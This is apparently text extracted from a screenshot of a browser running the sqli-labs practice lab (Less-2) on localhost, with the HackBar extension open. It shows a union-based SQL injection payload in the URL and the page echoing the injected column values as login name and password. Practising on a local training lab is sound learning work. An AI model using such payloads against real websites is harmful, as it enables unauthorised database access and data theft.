 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3--+
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar
英 简
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,2,3--+
Split URL